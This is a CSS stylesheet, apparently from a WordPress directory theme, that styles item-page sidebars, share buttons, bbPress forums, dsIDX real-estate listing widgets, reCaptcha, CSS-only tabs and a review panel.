	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails ul .pf-itempage-sidebarinfo-eldesc{font-weight:400; font-size:12px; display:block;margin-bottom: 0;}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails ul .pf-itempage-sidebarinfo-elenquiry{font-weight:600; }
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails ul .pf-itempage-sidebarinfo-elitem{padding:8px 0 0 0;}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails ul .pf-itempage-sidebarinfo-elitem i{margin-right: 7px;font-size: 12px;line-height: 24px;vertical-align: baseline;border: 1px solid;width: 25px;height: 25px;display: inline-block;text-align: center;}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-social{padding:0; height:40px; background-color:#6A9DD5; list-style:none; text-align:center; margin:0 auto;}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-social .pf-sociallinks-item:hover a{color:#000;}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-social .pf-sociallinks-item{display:inline-block; }
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-social .pf-sociallinks-item:first-child{border-left:none;}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-social .pf-sociallinks-item:last-child{border-right:none;}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-social .pf-sociallinks-item{border-right:1px solid rgb(255,255,255);border-right:1px solid rgba(255,255,255,1);}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-social .pf-sociallinks-item a{display:block;padding:0;width:100%;height: 40px;color:#fff;}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-social .pf-sociallinks-item a i{margin-left: -3px; line-height: 40px;text-align: center;font-size: 16px;}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-social .pf-sociallinks-item.facebook{background-color:#3b5998}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-social .pf-sociallinks-item.twitter{background-color:#00acee}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-social .pf-sociallinks-item.linkedin{background-color:#0e76a8}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-social .pf-sociallinks-item.google-plus{background-color:#dd4b39}
	.pf-enquiry-form-ex{margin-top:11px; padding:12px 8px; text-align:center; width:100%; letter-spacing:0;border:1px solid;display: block;}

/*-----------------------------------------------------*\
      PF ITEM PAGE - SHARE BAR
\*-----------------------------------------------------*/
	.pf-itempage-sharebar{width:100%; height:46px; border:1px solid; margin:0; position:relative;}
	.pf-itempage-sharebar .pfsharebar-fb{border-top-left-radius: 2px;border-bottom-left-radius: 2px}
	.pf-sharebar-icons, .pf-sharebar-others{list-style:none; margin:0; padding:0}
	.pf-itempage-sharebar .pf-sharebar-icons{position:absolute; top:0; left:0; padding:0}
	.pf-itempage-sharebar .pf-sharebar-others{position:absolute; top:0; right:0; padding:0}
	.pf-itempage-sharebar .pf-sharebar-icons li{list-style-type:none; float:left}
	.pf-itempage-sharebar .pf-sharebar-others li{list-style-type:none; float:right}
	.pf-itempage-sharebar .pf-sharebar-icons li{border-right:1px solid;}
	/*.pf-itempage-sharebar .pf-sharebar-others li:first-child{border-left:1px solid;}*/
	.pf-itempage-sharebar .pf-sharebar-icons li a{display:block; width:50px; height:44px; text-align:center; font-size:17px; padding-top:13px;}
	.pf-itempage-sharebar .pf-sharebar-others li a{display:block; width:auto; height:44px; text-align:center; padding:12px 8px; border-right:1px solid; cursor:pointer}
	.pf-itempage-sharebar .pf-sharebar-others li:first-child a{ border-right:0}
	.pf-itempage-sharebar .pf-sharebar-others li:last-child a{ border-left:1px solid;}
	.pf-itempage-sharebar .pf-sharebar-icons li a:hover{color:#ffffff}
	.pfsharebar-twitter{background-color:#00aced}
	.pfsharebar-fb{background-color:#3b5998}
	.pfsharebar-vk{background-color:#567ca4}
	.pfsharebar-whatsapp{background-color: #4dc247}
	.pfsharebar-google{background-color:#dd4b39}
	.pfsharebar-linkedin{background-color:#007bb6}
	.pfsharebar-pinterest{background-color:#cb2027}
	.pfsharebar-pinterest,.pfsharebar-linkedin,.pfsharebar-google,.pfsharebar-fb,.pfsharebar-twitter,.pfsharebar-vk,.pfsharebar-whatsapp{color: #fff!important;}
	.itp-featured-img {width: 100%;border-radius: 0;  border-width: 1px;border-style: solid;}

/*-----------------------------------------------------*\
      PF ITEM PAGE - AGENT LIST
\*-----------------------------------------------------*/
	.pf-agentlist-pageitem{margin:35px 0 0 0;}
	.pf-agentlist-pageitem:first-of-type{margin:0;}
	.pf-agentlistpaginate{margin-top:0;margin-bottom:10px;}
	.pf-agentlistpaginate .page-numbers {padding: 0;}
	.pf-agentlist-pageitem .pf-itempage-sidebarinfo-elitem {display:block;}
	.pf-agentlist-pageitem .pf-itempage-sidebarinfo-eldesc,.pf-agentlist-pageitem .pf-itempage-sidebarinfo-elurl{margin-bottom: 0;}

	.pf-agentlist-pageitem .pf-itempage-sidebarinfo-elname,.pf-authordetail-page .pf-itempage-sidebarinfo-elname{display:block;border-bottom: 2px solid;margin-bottom: 15px; }
	.pf-agentlist-pageitem .pf-itempage-sidebarinfo-elname:after,.pf-authordetail-page .pf-itempage-sidebarinfo-elname:after{content: " ";border-bottom-style: solid;border-bottom-width:2px;display:block;padding-bottom: 15px;width:75px;margin-bottom: -2px;}
	.pf-agentlist-pageitem .pf-itempage-sidebarinfo-userdetails ul .pf-itempage-sidebarinfo-elitem:first-of-type{padding-top:0!important;}
	.pf-authordetail-page .pf-itempage-sidebarinfo-eldesc{padding-top:0!important;margin-top: -2px;}
	.agentlistmaincol{margin-bottom:55px;}
	.pfauthordetail .pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-photo,.pfauthordetail  .pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-photo img{border-bottom-left-radius: 0;border-bottom-right-radius: 0;border:0!important;}

/*------------------------------------*\
    BBPRESS
\*------------------------------------*/
	#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic{border-top:1px solid}
	section[role='mainbbpress']{padding-top:50px; padding-bottom:50px}
	#bbpress-forums div.bbp-search-form {margin-bottom: 35px;}
	.pfuaprofileformbb .form-section{padding:0 0 30px 0!important;}
	#bbpress-forums #bbp-your-profile fieldset .description{margin:5px 0 10px 0; width:100%}
	#bbpress-forums #bbp-your-profile fieldset input{background-color:#fff}
	.bbp-login-form fieldset{border:none; margin:0; padding:0}
	.bbp_widget_login .pfwidgetinner, .widget_display_search .pfwidgetinner,.widget_display_forums .pfwidgetinner, .widget_display_views .pfwidgetinner, .widget_display_topics .pfwidgetinner,.widget_display_stats .pfwidgetinner,.widget_display_replies .pfwidgetinner{margin-bottom:25px}

	.widget_display_forums ul, .widget_display_views ul, .widget_display_topics ul,.widget_display_replies ul{margin:0; padding:0; list-style:none}
	.widget_display_replies ul li,.widget_display_forums ul li, .widget_display_views ul li, .widget_display_topics ul li{list-style:none; margin-left:0; padding:8px 0; border-bottom:1px solid #eee}
	.widget_display_replies ul li:last-child,.widget_display_forums ul li:last-child, .widget_display_views ul li:last-child, .widget_display_topics ul li:last-child{border-bottom:0}
	.widget_display_forums ul li:last-child, .widget_display_views ul li:last-child, .widget_display_topics ul li:last-child{border-bottom:none}
	.widget_display_forums ul li a, .widget_display_views ul li a, .widget_display_topics ul li a{font-size:13px}
	.widget_display_replies ul li a:before,.widget_display_forums ul li a:before, .widget_display_views ul li a:before, .widget_display_topics ul li .bbp-forum-title:before{content:'\e821'; font-family:"fontello";  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  width:1em;  margin-right:.2em;  text-align:center;  font-variant:normal;  text-transform:none;  line-height:1em;  margin-left:.2em}
	.widget_display_topics li div{text-align:left; margin-left:19px; font-size:10px; font-style:italic}

	#bbp-search-form label, .bbp-login-form .bbp-username label, .bbp-login-form .bbp-password label{text-transform:uppercase; margin-bottom:1px; letter-spacing:1px; font-size:11px; display:block}
	#bbp-search-form #bbp_search, .bbp-login-form .bbp-username input, .bbp-login-form .bbp-password input, #bbp_topic_title, #bbp_topic_tags{width:100%; height:36px; color:#333; padding:0 10px; background:#fff; border:1px solid; border-color:#bbb; -webkit-transition:all 0.5s ease-in-out; -moz-transition:all 0.5s ease-in-out; -ms-transition:all 0.5s ease-in-out; -o-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out}
	#bbp-search-form #bbp_search{display:inline-block; width:64%!important}
	.bbp-search-form #bbp-search-form #bbp_search{display:inline-block; width:84%!important;outline-color: #efefef; outline-width: 1px;}
	.bbp-search-form #bbp-search-form #bbp_search_submit{margin-left:2%; display:inline-block; width:13%!important}
	#bbp-search-form #bbp_search_submit{margin-left:3.5%; display:inline-block; width:31%!important}
	#bbp-search-form #bbp_search_submit,#dsidx-contact-form-submit, .bbp-submit-wrapper button, .dsidx-search-button.search-form input{border:1px solid #BBB; background-color:#fafafa; outline:0; width:auto; height:36px; color:#4b5151; line-height:1; padding:0 12px; cursor:pointer; font-size:13px; overflow:visible; text-align:center; vertical-align:top; -webkit-background-clip:padding; -moz-background-clip:padding; background-clip:padding-box; -webkit-touch-callout:none; -webkit-appearance:none}
	#bbp-search-form #bbp_search_submit:hover, #dsidx-contact-form-submit:hover, .bbp-submit-wrapper button:hover, .dsidx-search-button.search-form input:hover{background-color:#fff;}
	#bbpress-forums li.bbp-header .bbp-reply-content{margin-right:20px;}

	.widget_display_stats dl{display:block; padding:0 0 10px 0; margin:0 0 20px 0; line-height:23px}
	.widget_display_stats dt{display:inline-block}
	.widget_display_stats dt:after{content:':'}
	.widget_display_stats dd{ display:inline-block; margin-left:5px}
	.widget_display_stats dd:after{content:'  / '; padding-left:2px; margin-right:2px}
	.widget_display_stats dl dd:last-child:after{content:'.'; visibility:hidden}
	.pf-bbpress-spacing{display:block}
	#bbpress-forums #bbp-your-profile fieldset span.description{margin:2px 0 10px 0; width:100%}
	#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar{margin-bottom:0;}
	.bbp-pagination,.bbp-topic-form,.bbp-reply-form{padding:10px 15px;}
	#bbpress-forums li.bbp-header .forum-titles li{text-align: center}
	.pf-bbpress-spacing,.pf-page-spacing{padding-bottom:50px;}
	.bbp-logged-in h4{font-size:1.1em;margin-bottom: 2px;}

/*------------------------------------*\
    DSI IDX
\*------------------------------------*/
	div#dsidx-contact-form table,#dsidx-primary-data{border:0!important;}
	#dsidx-listings .dsidx-secondary-data{margin-top:15px!important;}
	#dsidx-property-types{width: 100%;}
	#dsidx-media-td{margin-bottom:15px;}
	#dsidx-actions a:hover{text-decoration: none!important;}
	#dsidx-button-contact-agent:hover{background: transparent!important;}
	.dsidx-contact-form{border:1px solid;}
	#dsidx table{border:1px solid;}
	.dsidx-widget-search, .dsidx-widget-listings, .dsidx-widget-list-areas, .dsidx-widget-single-listing-wrap{margin-bottom:25px}
	.dsidx-search-button.search-form input{width:100%}
	ul.dsidx-widget, ul.dsidx-list{margin:0; padding:0; list-style:none}
	ul.dsidx-widget li, ul.dsidx-list li{list-style:none; margin-left:0; padding:8px 0; border-bottom:1px solid #eee}
	ul.dsidx-widget li:last-child, ul.dsidx-list li:last-child{border-bottom:none}
	.dsidx-controls a{padding:10px 3px!important; margin-right:3px; text-transform:uppercase; letter-spacing:1px}
	.dsidx-controls{margin-top:10px; border-top:none!important; border:1px solid #efefef!important; background:#fafafa}
	.dsidx-slideshow-control{padding-top:5px;  text-transform:uppercase; letter-spacing:1px}
	div.dsidx-results-widget .dsidx-slideshow-control{height:30px!important}
	div.dsidx-results-widget .dsidx-slideshow{height:255px!important}
	div.dsidx-results-widget .dsidx-map .dsidx-results-widget-map-details{height:222px!important}
	.dsidx-results li{margin-bottom:35px!important;}
	.dsidx-search-widget label{text-transform:uppercase; margin-bottom:1px; letter-spacing:1px; font-size:11px; display:block; width:100%; padding:0; float:none; clear:none; box-sizing:border-box; margin-top:10px}
	.dsidx-search-widget input{width:100%; height:36px; color:#333; padding:0 10px; background:#fff; border:1px solid; border-color:#bbb; -webkit-transition:all 0.5s ease-in-out; -moz-transition:all 0.5s ease-in-out; -ms-transition:all 0.5s ease-in-out; -o-transition:all 0.5s ease-in-out; transition:all 0.5s ease-in-out}
	.dsidx-search-widget input[type=text]{float:none; width:100%!important}
	.dsidx-search-widget select{  height:36px;  overflow:hidden;  border-radius:0!important;  background-color:#fff;  -webkit-border-radius:0px}
	.dsidx-search-widget select:hover, 
	.dsidx-search-widget select:focus{ border:1px solid #8FAFC9;  background-color:#E8EFF4;  border-radius:0!important}
	#idx-q-PriceMin{width:49%!important; float:left}
	#idx-q-PriceMax{width:50%!important; float:right; clear:right}
	#idx-q-PriceMax:after{clear:both; content:'.'; visibility:hidden}
	.dsidx-search-widget select:before, 
	.dsidx-search-widget select:after{ top:35%;  width:0;  height:0;  right:10px;  border:4px dashed;  pointer-events:none;  border-color:#777 transparent}
	.dsidx-search-widget select:before{border-bottom-style:solid; border-top:none}
	.dsidx-search-widget select:after{margin-top:6px; border-top-style:solid; border-bottom:none}
	.dsidx-prop-title,#dsidx-listings .dsidx-primary-data{padding:6px 0!important; display:block; height:41px; text-align:left; line-height:18px}
	.dsidx-prop-title:after,#dsidx-listings .dsidx-listing .dsidx-primary-data:after{content: " ";border-bottom-style: solid;border-bottom-width:2px;display:block;padding-bottom: 15px;width:75px;margin-bottom: -2px;}
	.dsidx-summary{padding:0!important}
	.dsidx-standalone-disclaimer{display:none}
	.dsidx-prop-features div{margin-bottom:4px!important}
	.dsidx-prop-features div:before,.dsidx-secondary-data div:before{content:'\eb5a'; font-family:"fontello";  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  width:1em;  margin-right:.2em;  text-align:center;  font-variant:normal;  text-transform:none;  line-height:1em;  margin-left:.2em}
	.pfwidgetinner .dsidx-controls{display:none!important}
	.pfwidgetinner div.dsidx-results-widget .dsidx-panel .dsidx-photo {width: 100%;position: relative;left: 0;top: 0;padding: 0;margin: 0 0 10px 0!important;}
	.pfwidgetinner div.dsidx-results-widget ul,.pfwidgetinner div.dsidx-results-widget ul li,.pfwidgetinner div.dsidx-results-widget h4,.pfwidgetinner div.dsidx-results-widget p{margin-left:0!important;}

	.pfwidgetinner div.dsidx-results-widget .featured-listing:first-child{padding-top:0!important;}
	.pfwidgetinner div.dsidx-results-widget .featured-listing{margin: 0 0 20px 0!important;}
	.pfwidgetinner div.dsidx-results-widget .dsidx-slideshow ul{margin: 10px 0!important;}
	.pfwidgetinner div.dsidx-results-widget .dsidx-slideshow li,.pfwidgetinner div.dsidx-results-widget .dsidx-slideshow ul{height:190px!important;}

	.pfwidgetinner div.dsidx-results-widget .dsidx-slideshow .featured-listing{margin:0!important;}
	.pfwidgetinner div.dsidx-results-widget .dsidx-slideshow-control{font-size:11px!important;}
	#dsidx-listings li.dsidx-listing{min-height: 245px!important;}
	#dsidx-listings .dsidx-media .dsidx-photo{top:55px!important;}
	#dsidx-listings .dsidx-primary-data a{text-decoration: none!important;}
	#dsidx-listings .dsidx-address,#dsidx-listings .dsidx-price,.dsidx-paging-control,.dsidx-sorting-control{display:inline-block;}
	#dsidx-listings .dsidx-address:after{content:' : ';}
	.dsidx-results .dsidx-paging-control, #dsidx .dsidx-sorting-control,.dsidx-details #dsidx-description{font-size: 12px!important;}
	.dsidx-sorting-control form {float: right;}
	.dsidx-paging-control {float: left;}
	.dsidx-paging-control:after{content:' / ';}
	#dsidx-actions {padding: 0;margin-bottom: 15px;width: 100%;border-bottom: 2px solid;}
	#dsidx-actions:after{content: " ";border-bottom-style: solid;border-bottom-width:2px;display:block;padding-bottom: 10px;width:75px;margin-bottom: -2px;}
	.dsidx-details #dsidx-property-types{margin-bottom:0px!important;}
	.dsidx-details #dsidx-description,#dsidx-contact-form{padding: 10px 15px;margin: 20px 0px;}
	#dsidx-contact-form-header,.dsidx-details h3,#dsidx-property-types{color:#4a567a;  background:#fff;  position:relative; min-width:50px;  display:inline-block; ;  min-height:40px; border-width:1px 1px 0 1px; border-style:solid; font-size:13px; font-weight:normal; white-space:nowrap; padding:9px 15px;border-bottom:none!important;}
	.dsidx-contact-form-submit {padding: 10px 15px!important;}
	.pfwidgetinner .dsidx-search-widget select{-webkit-appearance: none;-moz-appearance:    none;appearance:         none;   -webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
	.dsidx-prop-summary .dsidx-prop-title{margin-bottom:15px!important;}
	.dsidx-shortcode-item .dsidx-primary-photo,.dsidx-shortcode-item .dsidx-primary-data{margin-top: 10px;}
	.dsidx-shortcode-item blockquote{font-size:inherit;border-left:0; margin:10px 0 0 0;padding:0;}
	.dsidx-shortcode-item .dsidx-shortcode-map,.dsidx-shortcode-item table{margin-left:0!important;}
	#dsidx-map-control a,#dsidx-map-control a:hover,.dsidx-paging-control a,.dsidx-paging-control a:hover{text-decoration: none!important}

/*------------------------------------*\
    reCaptcha
\*------------------------------------*/
	#recaptcha_widget{border:1px solid #efefef; padding:10px; max-width:320px; background:#fafafa}
	#recaptcha_response_field{max-width:150px}
	#recaptcha_challenge_image {border: 1px solid #efefef;}
	#recaptcha_image, 
	#recaptcha_image img{width:300px !important;cursor:pointer}
	.pfrcimage{padding:5px 0!important;font-size:12px!important;}
	.recaptcha_only_if_audio{font-size:11px!important; }
	.recaptcha_only_if_image, 
	.recaptcha_only_if_audio{display:block; font-weight:600; color:#494949}
	.pfrcreload, .pfrchelp, .pfrcbutton a{display:inline-block; text-transform:uppercase; font-size:11px!important; font-weight:600; color:#494949}
	.pfrcreload:before{content:'  '}
	.pfrcreload:after{content:' / '}
	.pfrchelp:before{content:' / '}
	.pfrcbutton{display:inline-block}

/*------------------------------------*\
   CSS TAB SYSTEM
\*------------------------------------*/
	.pftabcontainer{ width:100%;  padding:0;margin-bottom: 30px!important;}
	.pftabcontainer-half{ width:50%;  padding:0 10px;  float:left}
	.ui-tabgroup{ position:relative;  display:inline-block;  width:100%}
	.ui-tabgroup:after{ visibility:hidden;  display:block;  font-size:0;  content:"";  clear:both;  height:0}
	.ui-tabgroup >.ui-tabs{ float:left;  width:100%;border-bottom:1px solid;}
	.ui-tabgroup >.ui-tabs >[class^="ui-tab"]{ position:relative;  float:left;  display:block;  margin:0 0 0 0;  padding:15px 0 0 0;  cursor:pointer;  min-width:100%;  min-height:40px;border-bottom:0!important;  border-width:0;  border-style:solid; font-weight:bold;  white-space:nowrap;  -webkit-transition:all 0.15s ease-in;  -moz-transition:all 0.15s ease-in;  -o-transition:all 0.15s ease-in;  transition:all 0.15s ease-in}
	.ui-tabgroup >.ui-tabs >[class^="ui-tab"] >.fa{ padding-right:10px;  font-size:15px}
	.ui-tabgroup >input[class^="ui-tab"]{ -webkit-appearance:none;  -moz-appearance:none !important;  position:relative;  float:left;  left:-99999px;  padding:0;  margin:0 0 0 -5px;  height:0;  width:0;  z-index:-100;  overflow:hidden;  outline:0;  float:left}
	.ui-tabgroup >input.ui-tab1:focus ~ .ui-tabs >.ui-tab1, 
	.ui-tabgroup >input.ui-tab2:focus ~ .ui-tabs >.ui-tab2, 
	.ui-tabgroup >input.ui-tab3:focus ~ .ui-tabs >.ui-tab3, 
	.ui-tabgroup >input.ui-tab4:focus ~ .ui-tabs >.ui-tab4, 
	.ui-tabgroup >input.ui-tab5:focus ~ .ui-tabs >.ui-tab5, 
	.ui-tabgroup >input.ui-tab6:focus ~ .ui-tabs >.ui-tab6, 
	.ui-tabgroup >input.ui-tab7:focus ~ .ui-tabs >.ui-tab7, 
	.ui-tabgroup >input.ui-tab8:focus ~ .ui-tabs >.ui-tab8, 
	.ui-tabgroup >input.ui-tab9:focus ~ .ui-tabs >.ui-tab9,
	.ui-tabgroup >input.ui-tab10:focus ~ .ui-tabs >.ui-tab10,
	.ui-tabgroup >input.ui-tab11:focus ~ .ui-tabs >.ui-tab11,
	.ui-tabgroup >input.ui-tab12:focus ~ .ui-tabs >.ui-tab12,
	.ui-tabgroup >input.ui-tab13:focus ~ .ui-tabs >.ui-tab13,
	.ui-tabgroup >input.ui-tab14:focus ~ .ui-tabs >.ui-tab14,
	.ui-tabgroup >input.ui-tab15:focus ~ .ui-tabs >.ui-tab15{ text-decoration:none;  box-shadow:inset 0 40px 60px -40px rgba(255,255,255,0.2)}


	.ui-tabgroup >input.ui-tab1:checked ~ .ui-tabs >.ui-tab1, 
	.ui-tabgroup >input.ui-tab2:checked ~ .ui-tabs >.ui-tab2, 
	.ui-tabgroup >input.ui-tab3:checked ~ .ui-tabs >.ui-tab3, 
	.ui-tabgroup >input.ui-tab4:checked ~ .ui-tabs >.ui-tab4, 
	.ui-tabgroup >input.ui-tab5:checked ~ .ui-tabs >.ui-tab5, 
	.ui-tabgroup >input.ui-tab6:checked ~ .ui-tabs >.ui-tab6, 
	.ui-tabgroup >input.ui-tab7:checked ~ .ui-tabs >.ui-tab7, 
	.ui-tabgroup >input.ui-tab8:checked ~ .ui-tabs >.ui-tab8, 
	.ui-tabgroup >input.ui-tab9:checked ~ .ui-tabs >.ui-tab9,
	.ui-tabgroup >input.ui-tab10:checked ~ .ui-tabs >.ui-tab10,
	.ui-tabgroup >input.ui-tab11:checked ~ .ui-tabs >.ui-tab11,
	.ui-tabgroup >input.ui-tab12:checked ~ .ui-tabs >.ui-tab12,
	.ui-tabgroup >input.ui-tab13:checked ~ .ui-tabs >.ui-tab13,
	.ui-tabgroup >input.ui-tab14:checked ~ .ui-tabs >.ui-tab14,
	.ui-tabgroup >input.ui-tab15:checked ~ .ui-tabs >.ui-tab15{  position:relative}

	.ui-tabgroup >.ui-panels >[class^="ui-tab"]{ min-height:100px;  display:none;  word-wrap:break-word;  word-break:break-word;  overflow-wrap:break-word;  -webkit-hyphens:auto;  -moz-hyphens:auto;  hyphens:auto;  float:left;  width:100%; padding:25px 0 10px 0}
	.ui-tabgroup.left-side >.ui-panels >[class^="ui-tab"]{ border-width:1px}
	.ui-tabgroup >.ui-panels >[class^="ui-tab"]:after{ visibility:hidden;  display:block;  font-size:0;  content:"";  clear:both;  height:0}

	.ui-tabgroup >input.ui-tab1:checked ~ .ui-panels >.ui-tab1, 
	.ui-tabgroup >input.ui-tab2:checked ~ .ui-panels >.ui-tab2, 
	.ui-tabgroup >input.ui-tab3:checked ~ .ui-panels >.ui-tab3, 
	.ui-tabgroup >input.ui-tab4:checked ~ .ui-panels >.ui-tab4, 
	.ui-tabgroup >input.ui-tab5:checked ~ .ui-panels >.ui-tab5, 
	.ui-tabgroup >input.ui-tab6:checked ~ .ui-panels >.ui-tab6, 
	.ui-tabgroup >input.ui-tab7:checked ~ .ui-panels >.ui-tab7, 
	.ui-tabgroup >input.ui-tab8:checked ~ .ui-panels >.ui-tab8, 
	.ui-tabgroup >input.ui-tab9:checked ~ .ui-panels >.ui-tab9,
	.ui-tabgroup >input.ui-tab10:checked ~ .ui-panels >.ui-tab10,
	.ui-tabgroup >input.ui-tab11:checked ~ .ui-panels >.ui-tab11,
	.ui-tabgroup >input.ui-tab12:checked ~ .ui-panels >.ui-tab12,
	.ui-tabgroup >input.ui-tab13:checked ~ .ui-panels >.ui-tab13,
	.ui-tabgroup >input.ui-tab14:checked ~ .ui-panels >.ui-tab14,
	.ui-tabgroup >input.ui-tab15:checked ~ .ui-panels >.ui-tab15{ display:block}

	.ui-tabs:not(.left-side) >.ui-panels >[class^="ui-tab"]{ width:100%}
	.ui-tabgroup.left-side.icons-only >.ui-tabs{ width:50px;  float:left}
	.ui-tabgroup.left-side.icons-only >.ui-panels{ margin-left:50px}
	.ui-tabgroup.left-side.icons-only >.ui-tabs >.ui-tab:first-child{ margin:5px 0 0 0}
	.ui-tabgroup.left-side.icons-only >.ui-tabs >[class^="ui-tab"]{ border-width:2px 0 2px 2px;  margin:1px 0 0 0;  width:100%}
	.ui-panels .pf-container,.ui-tab1 .pf-container{width:100%!important;}

	.ui-tabgroup >input.ui-tab1:checked ~ .ui-tabs >.ui-tab1:after, 
	.ui-tabgroup >input.ui-tab2:checked ~ .ui-tabs >.ui-tab2:after, 
	.ui-tabgroup >input.ui-tab3:checked ~ .ui-tabs >.ui-tab3:after, 
	.ui-tabgroup >input.ui-tab4:checked ~ .ui-tabs >.ui-tab4:after, 
	.ui-tabgroup >input.ui-tab5:checked ~ .ui-tabs >.ui-tab5:after, 
	.ui-tabgroup >input.ui-tab6:checked ~ .ui-tabs >.ui-tab6:after, 
	.ui-tabgroup >input.ui-tab7:checked ~ .ui-tabs >.ui-tab7:after,
	.ui-tabgroup >input.ui-tab8:checked ~ .ui-tabs >.ui-tab8:after, 
	.ui-tabgroup >input.ui-tab9:checked ~ .ui-tabs >.ui-tab9:after, 
	.ui-tabgroup >input.ui-tab10:checked ~ .ui-tabs >.ui-tab10:after,
	.ui-tabgroup >input.ui-tab11:checked ~ .ui-tabs >.ui-tab11:after,
	.ui-tabgroup >input.ui-tab12:checked ~ .ui-tabs >.ui-tab12:after,
	.ui-tabgroup >input.ui-tab13:checked ~ .ui-tabs >.ui-tab13:after,
	.ui-tabgroup >input.ui-tab14:checked ~ .ui-tabs >.ui-tab14:after,
	.ui-tabgroup >input.ui-tab15:checked ~ .ui-tabs >.ui-tab15:after {content: " ";border-bottom-style: solid;border-bottom-width: 2px;display: block;padding-bottom: 8px;width: 100%;margin-bottom: -2px;}

	.ui-tabgroup >input.ui-tab1:checked ~ .ui-tabs >.ui-tab1:before, 
	.ui-tabgroup >input.ui-tab2:checked ~ .ui-tabs >.ui-tab2:before, 
	.ui-tabgroup >input.ui-tab3:checked ~ .ui-tabs >.ui-tab3:before, 
	.ui-tabgroup >input.ui-tab4:checked ~ .ui-tabs >.ui-tab4:before, 
	.ui-tabgroup >input.ui-tab5:checked ~ .ui-tabs >.ui-tab5:before, 
	.ui-tabgroup >input.ui-tab6:checked ~ .ui-tabs >.ui-tab6:before, 
	.ui-tabgroup >input.ui-tab7:checked ~ .ui-tabs >.ui-tab7:before,
	.ui-tabgroup >input.ui-tab8:checked ~ .ui-tabs >.ui-tab8:before, 
	.ui-tabgroup >input.ui-tab9:checked ~ .ui-tabs >.ui-tab9:before,
	.ui-tabgroup >input.ui-tab10:checked ~ .ui-tabs >.ui-tab10:before,
	.ui-tabgroup >input.ui-tab11:checked ~ .ui-tabs >.ui-tab11:before,
	.ui-tabgroup >input.ui-tab12:checked ~ .ui-tabs >.ui-tab12:before,
	.ui-tabgroup >input.ui-tab13:checked ~ .ui-tabs >.ui-tab13:before,
	.ui-tabgroup >input.ui-tab14:checked ~ .ui-tabs >.ui-tab14:before,
	.ui-tabgroup >input.ui-tab15:checked ~ .ui-tabs >.ui-tab15:before   {content: " ";border-bottom-style: solid;border-bottom-width: 2px;display: block;padding-bottom: 0px;width: 100%;margin-top: -2px;margin-left: 0;}
	.ui-tab1 .pf-container{padding:0!important;}
	
	.pf-itempage-maindiv .ui-tabs .pfitp-title{padding: 0px 10px 0px 10px;margin-top: 10px!important;display: block;text-align: center;}
	.ui-tabgroup >.ui-tabs >[class^="ui-tab"] {padding:0;margin: 0px 5px 0px 0px;min-width: 50px;border-width: 1px 1px 0 1px;border-style: solid;font-size: 14px!important;}
	.pf-offsetarea {padding-left: 30px!important;}

/*------------------------------------*\
   ITEM REVIEW & COMMENT SYSTEM
\*------------------------------------*/
	#pf-review-form .input,#pf-review-form .textarea,#pf-review-form .button{border:1px solid #efefef;}
	.pftcmcontainer.golden-forms .input,.pftcmcontainer.golden-forms .textarea,.pftcmcontainer.golden-forms .button,.pftcmcontainer.golden-forms .button:hover{border:1px solid #efefef;}
	#pf-membersystem-dialog .input, #pf-membersystem-dialog .textarea, #pf-membersystem-dialog .button,#pf-membersystem-dialog .button:hover{border:1px solid #efefef;}
	#pf-review-form .rating{margin-left:30px;}

	.pftrwcontainer, .pftcmcontainer{ width:100%;    margin:0;  position:relative;  display:block}

	.pftrwcontainer-overlay{background:rgb(255,255,255); background:rgba(255,255,255,0.9); width:100%; height:100%; display:none; position:absolute; top:0; left:0; right:0; z-index:2 }
	.pftrwcontainer-overlay .pfrevoverlaytext{position:relative; top:50%; margin:-30px auto 0; text-align:center; width:100%; display:block; font-size:14px; font-weight:400; color:#b00000}
	.pftrwcontainer-overlay .pfrevoverlaytext i{font-size:23px; display:inline-block; vertical-align:top;margin-bottom:10px;}
	.pftrwcontainer-overlay .pfrevoverlaytext span{display:block; text-align:center; margin: 0 10px;}
	.pftrwcontainer-overlay .pfrevoverlaytext.pfoverlayapprove{color:#238D1E!important}
	.pftrwcontainer-overlay .pf-overlay-close{position:absolute; right:10px; top:10px; font-size:25px; cursor:pointer}
	.pfmainreviewinfo .pfreviewscore{margin-bottom: 15px;background-color:#b00000; color:#fff; font-size:36px; text-align:center; line-height:38px; height:140px; font-weight:600; padding:36px 0 0 0; width:100%!important; position:relative; min-width:130px}
	.pfmainreviewinfo .pfreviewscore .pfreviewusers{display:block; font-size:12px; background-color:#494949; height:20px; position:absolute; bottom:0; line-height:19px; width:100%}
	.pfmainreviewinfo .pfreviewscore .pfreviewscoretext{display:block; font-size:18px; line-height:18px; margin-top:7px}
	.pfreviewcriterias{margin-left:30px; display:block; position:relative}
	.pf-rev-cr-text{float:left; letter-spacing:1px; text-transform:uppercase; font-size:11px}
	.pf-rev-stars{float:right}
	.pf-rev-userdone{display:block; font-size:12px; font-weight:normal; background-color:#b00000; height:24px; text-align:center; color:#fff; position:relative; line-height:22px; width:100%; margin:0 0 1px 0; min-width:130px}
